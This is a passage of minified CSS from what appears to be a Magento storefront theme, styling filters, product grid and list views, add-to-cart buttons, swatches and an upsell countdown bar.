.swatch-attribute.color .swatch-option-link-layered:not(:last-of-type),.filter-options-content .swatch-attribute.brand .swatch-option-link-layered:not(:last-of-type){margin-bottom:1.7rem !important}.filter-options-content .swatch-attribute.color .swatch-option-link-layered::after,.filter-options-content .swatch-attribute.brand .swatch-option-link-layered::after{content:attr(aria-label);display:inline-block;text-transform:capitalize;padding-left:3px}.filter-options-content .swatch-attribute.color .swatch-option,.filter-options-content .swatch-attribute.brand .swatch-option{float:none;margin-bottom:0}.filter-options-content .swatch-attribute.brand .swatch-option{border-radius:0;background-size:90% !important;padding:5px;width:5rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.sidebar .block-search .block-title{display:block;margin-top:0}.sidebar .block-search .block-content form{position:relative}.sidebar *[class*="categories"] a::before,.sidebar *[class*="block-archive"] a::before{content:'+';padding-right:2px}.filter-options .filter-options-content .item>a,.filter-options .filter-options-content .swatch-attribute>a,.filter-options .filter-options-content .item .swatch-option.text,.filter-options .filter-options-content .swatch-attribute .swatch-option.text{position:relative}.filter-options .filter-options-content .item>a:before,.filter-options .filter-options-content .swatch-attribute>a:before,.filter-options .filter-options-content .item .swatch-option.text:before,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:before{display:inline-block;vertical-align:middle;content:'';width:1.6rem;height:1.6rem;box-shadow:0 0 0 1px #d4d6d8 inset;margin:0 10px 2px 0;background-color:#fff;border-radius:2px}.filter-options .filter-options-content .item>a:after,.filter-options .filter-options-content .swatch-attribute>a:after,.filter-options .filter-options-content .item .swatch-option.text:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:after{content:"";opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;position:absolute;top:3px;left:6px;display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);height:10px;width:5px;border-bottom:1px solid #222;border-right:1px solid #222}.filter-options .filter-options-content .item>a:focus:after,.filter-options .filter-options-content .swatch-attribute>a:focus:after,.filter-options .filter-options-content .item .swatch-option.text:focus:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:focus:after{opacity:1;visibility:visible}.filter-options .filter-options-content .item>a .count:after,.filter-options .filter-options-content .swatch-attribute>a .count:after,.filter-options .filter-options-content .item .swatch-option.text .count:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text .count:after{position:relative}.filter-options .filter-options-content .item>a:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute>a:not(:hover) .count,.filter-options .filter-options-content .item .swatch-option.text:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:not(:hover) .count{color:#999}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text{margin:0 0 12px;text-align:left;width:auto;height:auto;border:0;border-radius:0;display:block;font-size:1.4rem;font-weight:var(--text-weight);float:none;text-transform:capitalize}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text:after{left:4px}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:not(:hover) .text{color:var(--heading__color__base)}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:last-child .text{margin-bottom:0}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a:hover .text{color:var(--theme__color__primary)}.sidebar .widget .block-title+ul,.sidebar .widget .block-title+div{list-style:none;margin:0}.sidebar .widget .block-title+ul li,.sidebar .widget .block-title+div li,.sidebar .widget .block-title+ul .item,.sidebar .widget .block-title+div .item{margin:0}.sidebar .widget .block-title+ul li:hover a,.sidebar .widget .block-title+div li:hover a,.sidebar .widget .block-title+ul .item:hover a,.sidebar .widget .block-title+div .item:hover a{color:var(--theme__color__primary)}.sidebar .widget a:not(:hover){color:var(--heading__color__base)}.toolbar:not(:last-child) .grid-mode-show-type-products,.toolbar:not(:last-child) .modes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.toolbar:not(:last-child) .grid-mode-show-type-products>a,.toolbar:not(:last-child) .modes>a,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode,.toolbar:not(:last-child) .modes .modes-mode{display:inline-flex;border:1px solid currentcolor;color:var(--text__color);height:26px;font-size:0;transition:.25s;position:relative;margin-right:0.6rem}.toolbar:not(:last-child) .grid-mode-show-type-products>a:before,.toolbar:not(:last-child) .modes>a:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode:before,.toolbar:not(:last-child) .modes .modes-mode:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:currentcolor;transition:.3s}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid.active,.toolbar:not(:last-child) .modes>a.mode-grid.active,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar:not(:last-child) .modes .modes-mode.mode-grid.active{display:none}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2,.toolbar:not(:last-child) .modes>a.grid-mode-2,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2:before,.toolbar:not(:last-child) .modes>a.grid-mode-2:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2:before{-webkit-box-shadow:13px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor;box-shadow:13px 0 0 currentColor}@media only screen and (max-width:575px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-2,.toolbar:not(:last-child) .modes>a.grid-mode-2,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-2,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-2{color:#222}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{width:42px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3:before,.toolbar:not(:last-child) .modes>a.grid-mode-3:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor}@media only screen and (max-width:1199px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{color:#222}}@media only screen and (max-width:575px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3,.toolbar:not(:last-child) .modes>a.grid-mode-3,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-3,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-3{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4,.toolbar:not(:last-child) .modes>a.grid-mode-4,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4{width:55px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4:before,.toolbar:not(:last-child) .modes>a.grid-mode-4:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor}@media only screen and (max-width:1199px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-4,.toolbar:not(:last-child) .modes>a.grid-mode-4,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-4,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-4{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5,.toolbar:not(:last-child) .modes>a.grid-mode-5,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5{width:68px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5:before,.toolbar:not(:last-child) .modes>a.grid-mode-5:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor}@media only screen and (max-width:1366px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-5,.toolbar:not(:last-child) .modes>a.grid-mode-5,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-5,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-5{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6,.toolbar:not(:last-child) .modes>a.grid-mode-6,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6{width:81px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6:before,.toolbar:not(:last-child) .modes>a.grid-mode-6:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6:before,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor,52px 0 0 currentColor,65px 0 0 currentColor}@media only screen and (max-width:1440px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-6,.toolbar:not(:last-child) .modes>a.grid-mode-6,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.grid-mode-6,.toolbar:not(:last-child) .modes .modes-mode.grid-mode-6{display:none}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-list,.toolbar:not(:last-child) .modes>a.mode-list,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-list,.toolbar:not(:last-child) .modes .modes-mode.mode-list{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-list::before,.toolbar:not(:last-child) .modes>a.mode-list::before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-list::before,.toolbar:not(:last-child) .modes .modes-mode.mode-list::before{right:2px;height:5px;width:23px;box-shadow:0 7.3px 0 currentColor,0 15.1px 0 currentColor}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:29px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor;box-shadow:13px 0 0 currentColor}@media only screen and (min-width:1200px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:55px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor,39px 0 0 currentColor}}@media only screen and (min-width:576px){.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid,.toolbar:not(:last-child) .modes>a.mode-grid,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid,.toolbar:not(:last-child) .modes .modes-mode.mode-grid{width:42px}.toolbar:not(:last-child) .grid-mode-show-type-products>a.mode-grid:before,.toolbar:not(:last-child) .modes>a.mode-grid:before,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.mode-grid:before,.toolbar:not(:last-child) .modes .modes-mode.mode-grid:before{-webkit-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-moz-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;-ms-box-shadow:13px 0 0 currentColor,26px 0 0 currentColor;box-shadow:13px 0 0 currentColor,26px 0 0 currentColor}}.toolbar:not(:last-child) .grid-mode-show-type-products>a.actived,.toolbar:not(:last-child) .modes>a.actived,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.actived,.toolbar:not(:last-child) .modes .modes-mode.actived,.toolbar:not(:last-child) .grid-mode-show-type-products>a.active,.toolbar:not(:last-child) .modes>a.active,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode.active,.toolbar:not(:last-child) .modes .modes-mode.active,.toolbar:not(:last-child) .grid-mode-show-type-products>a:hover,.toolbar:not(:last-child) .modes>a:hover,.toolbar:not(:last-child) .grid-mode-show-type-products .modes-mode:hover,.toolbar:not(:last-child) .modes .modes-mode:hover{color:#222}.toolbar:not(:last-child) .grid-mode-show-type-products.check-view-mode-toolbar-list,.toolbar:not(:last-child) .modes.check-view-mode-toolbar-list{display:none}.toolbar select{padding-left:1.5rem}.rating-summary .rating-result::before,.rating-summary .rating-result>span:before{font-weight:600}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:-0.75rem;margin-right:-0.75rem}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:0.75rem;padding-right:0.75rem}div:not(.widget-product-advanced-list) .products.wrapper.list{margin:4.5rem 0 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info{display:block}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .product_item_images{max-width:unset;margin-bottom:2rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"]{margin-bottom:0.8rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-attribute-options{margin:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:not(:hover){color:var(--text__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:first-child{padding-left:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-reviews-summary{margin:6px 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-item-description .action.more{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right{flex:0 0 100%}@media only screen and (min-width:1200px){div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right{margin:0 calc(6% - 15px) 0 6%;flex:0 0 40%;max-width:180px}}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right .stock:before{content:attr(title) ":";font-weight:var(--text-weight);padding-right:1rem;color:var(--heading__color__base)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .action-column-right .stock span{color:var(--theme__color__primary)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-name,div:not(.widget-product-advanced-list) .products.wrapper.list .product.name a{font-size:1.4rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr td{padding:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th{width:1%;padding-left:0;padding-right:1rem;white-space:nowrap;font-weight:600;color:var(--heading__color__base)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .button_quickview{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-transform:var(--button__text_transform);width:100%;background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:var(--theme__color__primary);cursor:pointer;display:inline-block;font-family:inherit;margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,0.15);-moz-box-shadow:0 5px 15px 0 rgba(0,0,0,0.15);-ms-box-shadow:0 5px 15px 0 rgba(0,0,0,0.15);box-shadow:0 5px 15px 0 rgba(0,0,0,0.15);color:#fff;font-weight:var(--text-weight)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:focus,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:focus,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:active,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:hover,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart.disabled,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable.disabled,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart[disabled],div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable[disabled],fieldset[disabled] div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart,fieldset[disabled] div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .action.tocart:before,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable:before{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-align:center;pointer-events:none;border-radius:var(--button__border-radius);opacity:0.6}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable span{color:#fff}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary.tocompare{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item{margin-bottom:0;padding:2rem;border:1px solid #e6e6e6;position:relative}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item:not(:last-child){border-bottom:0}body .fotorama__nav--thumbs .fotorama__nav__frame{border:0}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__active{border-color:transparent}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__nav--dots{position:absolute;z-index:1;left:0;right:0;bottom:10px}.product-info-main .product-reviews-summary .reviews-actions a.action{padding:0;border:0;margin:0 0 0 1rem;color:#222;font-size:1.4rem}.product-info-main .product-reviews-summary .reviews-actions a.action.add{display:none}.product-info-main .product-reviews-summary .reviews-actions a.action.view::before{content:'('}.product-info-main .product-reviews-summary .reviews-actions a.action.view::after{content:')'}.product-info-main .product-addto-links .action::before{padding-left:1px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:var(--button__hover__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;position:relative}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions button:active,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:active,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:focus,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:hover,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:hover,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions button[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.disabled,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift[disabled],fieldset[disabled] .product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{opacity:.5;cursor:default;pointer-events:none}.product-info-main .product-rate-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.product-info-main .stock .value,.product-info-main .product-info-stock-sku .value,.product-info-main .stock span,.product-info-main .product-info-stock-sku span{color:#222}.product-info-main .product-category{color:#222}.product-info-main .product-category a:not(:hover){color:#222}.product-info-main .product-category>a:not(:last-of-type):after{content:',';padding-right:3px}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{align-items:flex-start}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{text-transform:uppercase;display:block}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{min-width:3rem;min-height:3rem;border-radius:bor;font-weight:var(--text-weight)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text:hover{color:#fff;border-color:#222;background-color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{border:0;position:relative;border-radius:50%;overflow:visible;margin-right:1.4rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color::after{content:"";border:2px solid #e6e6e6;position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border-radius:50%}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color.selected::after{border-color:#222}.product-info-main .out-stock{border-top:1px solid #e6e6e6;margin-bottom:1.3rem}.product-info-main .out-stock .frm_notify .required label::after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6.25px}.product-info-main .out-stock .frm_notify>p{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);margin:15px 0 10px;font-size:1.6rem}.product-info-main .out-stock .frm_notify .review-field-notify-email{margin-bottom:2rem}.product-info-main .out-stock .frm_notify input[type="submit"]{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:40px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-info-main .out-stock .frm_notify input[type="submit"]:focus,.product-info-main .out-stock .frm_notify input[type="submit"]:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"]:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"].disabled,.product-info-main .out-stock .frm_notify input[type="submit"][disabled],fieldset[disabled] .product-info-main .out-stock .frm_notify input[type="submit"]{opacity:.5;cursor:default;pointer-events:none}.product-info-main .upsell-stock{text-align:center;margin:2rem 0 3rem}.product-info-main .upsell-stock .message{font-size:1.6rem;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);text-transform:uppercase;margin-bottom:1rem}.product-info-main .upsell-stock .message i{margin-right:5px;font-size:2rem;-webkit-animation:fadeIn 1s linear infinite both;-moz-animation:fadeIn 1s linear infinite both;-ms-animation:fadeIn 1s linear infinite both;animation:fadeIn 1s linear infinite both}.product-info-main .upsell-stock .message .count{color:#f76b6a}.product-info-main .upsell-stock .progressbar-countdown-p-p-c{margin:15px auto 20px;height:12px;background-color:#ffe8e8;border-radius:5px;overflow:hidden;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-ms-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.product-info-main .upsell-stock .progressbar-countdown-p-p-c>div{background-color:#f76b6a;-webkit-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);-moz-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);-ms-background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-image:linear-gradient(135deg, rgba(255,255,255,0.15) 0, rgba(255,255,255,0.15) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, rgba(255,255,255,0) 75%, rgba(255,255,255,0) 100%);background-size:40px 40px;height:100%;border-radius:5px 0 0 5px;-webkit-animation:5s linear infinite progress;-moz-animation:5s linear infinite progress;-ms-animation:5s linear infinite progress;animation:5s linear infinite progress}.product-info-main .upsell-stock #countbox-p-p-c-container{display:inline-flex;justify-content:space-between;width:100%;max-width:400px}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_ti{display:block;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:500;margin:5px 0}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_tx{font-size:1.1rem;text-transform:uppercase;color:var(--heading__color__base)}.product.info.detailed [data-icon-box-position="top"] .elementor-icon-box-icon{font-size:3rem}.products-grid .product-items .product-item-info .field.choice.related{background:#fff;border-radius:var(--button__border-radius)}.trust_seal{margin:.5rem 0 1rem}.trust_seal 